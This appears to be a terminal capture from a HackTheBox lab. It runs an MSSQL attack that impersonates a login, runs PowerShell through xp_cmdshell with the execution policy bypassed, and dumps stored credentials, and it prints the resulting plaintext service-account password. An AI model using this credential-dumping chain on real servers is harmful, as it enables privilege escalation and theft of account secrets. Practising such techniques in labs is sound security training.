 HTB-Unclaimed-cred
FPS N/A | GPU 0% | CPU 5% | 延迟 N/A
┌──(kali@kali)-[~]
└─$ bash /mnt/c/Users/13216/htb/steps/unc4.sh
$ cat q_dec.sql
EXECUTE AS LOGIN='svc_reports'; EXEC xp_cmdshell 'powershell -nop -ExecutionPolicy Bypass -c "Import-Module C:\Users\svc_sql\g.psm1; Get-MSSQLCredentialPasswords | Format-List | O
ut-String -Width 200"'; REVERT;
$ python3 unc_sql.py q_dec.sql
Instance   : MSSQLSERVER
Credential : WTArchiveCred
User       : UNCLAIMED\svc_wtbackup
Password   : W0rldTr@cer_B@ckup1
Instance   : MSSQLSERVER
Credential : WT2
User       : UNCLAIMED\svc_wtbackup
Password   : W0rldTr@cer_B@ckup1
[command finished]
拼